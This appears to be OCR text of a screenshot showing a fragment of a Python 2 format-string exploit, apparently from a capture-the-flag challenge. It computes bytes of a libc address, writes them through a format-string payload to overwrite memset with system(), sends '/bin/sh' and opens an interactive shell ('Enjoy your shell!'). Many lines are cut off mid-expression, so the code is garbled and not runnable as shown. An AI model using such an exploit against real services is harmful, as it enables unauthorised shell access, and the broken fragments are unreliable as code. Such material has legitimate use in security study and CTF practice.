
    eax = strlen(arg_4);

    if (eax > 8) & 0xff) - (libc_rce & 0xff)) & 0xff

    magic3 = ((0x100 + (libc_rce >> 16) & 0xff) - ((l
    # send new t2

    readtil('content?')

    # ugly format string will write out address of sy
    s.send(p(0x804a020)+p(0x804a021)+p(0x804a022)+"%"
    readtil('content?')

    # validate t2 by sending an invalid t1

    s.send("%"*512+"\x01")

    s.recv(100)

    # we now get another shot at sending a correct t1,
    # however, memset is overwritten with system(), s
    s.send('/bin/sh\x0a')

    print "[+] Enjoy your shell!"

    t = telnetlib.Telnet()

    t.sock = s

    t.interact()

    s.close()
